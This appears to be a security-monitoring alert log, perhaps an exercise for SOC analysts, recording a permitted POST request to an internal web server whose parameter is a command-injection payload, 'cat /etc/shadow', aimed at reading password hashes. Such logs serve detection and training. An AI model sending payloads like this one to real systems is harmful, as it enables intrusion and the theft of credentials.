 time Feb, 28, 2022, 04:15 AM
Raw Log
Request URL https://172.16.17.16/video/
User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Request Method POST
Device Action Permitted
HTTP Response Size: 1501
HTTP Response Status 200
POST Parameters ?c=cat /etc/shadow